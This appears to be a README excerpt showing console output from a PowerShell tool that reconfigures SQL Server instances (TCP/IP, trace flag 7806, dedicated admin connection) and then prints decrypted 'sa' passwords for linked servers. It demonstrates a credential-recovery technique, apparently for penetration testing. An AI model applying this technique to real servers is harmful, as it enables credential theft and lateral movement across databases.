 PS C:\scripts> .\DecryptLinkedServersPasswords.ps1
[*] Enabling TCP/IP Connection on instances
[+] Restarting Service for: SQLEXPRESS
[+] TCP/IP Successfuly Enabled for: SQLEXPRESS
[+] Restarting Service for: MSSQLSERVER
[+] TCP/IP Successfuly Enabled for: MSSQLSERVER
[**] Enabling TCP/IP Connection Task Finished
[*] Adding Start Up Parameter
[+] Adding -T7806 on MSSQL16.SQLEXPRESS
[+] Adding -T7806 on MSSQL16.MSSQLSERVER
[**] Start Up Parameter Task Finished
[*] Starting Enable DAC Task
-1
-1
-1
-1
[+] DAC Enabled for instance: SQLEXPRESS
-1
-1
-1
-1
[+] DAC Enabled for instance: MSSQLSERVER
[+] Enabled SQL Browser
[+]SQL Server Browser service enabled and started.
[**] Finished Enable DAC Task
Instance LinkedServer Username Password
-------- ------------ -------- --------
SQLEXPRESS CENAS2 sa Ag1S}!U}6~Cc((E!E{zU]an^(R.=Hn4q9[Kv'
MSSQLSERVER CENAS sa w69J6HU0@Y(65mtD#x3Lrm}Fyt4
PS C:\scripts>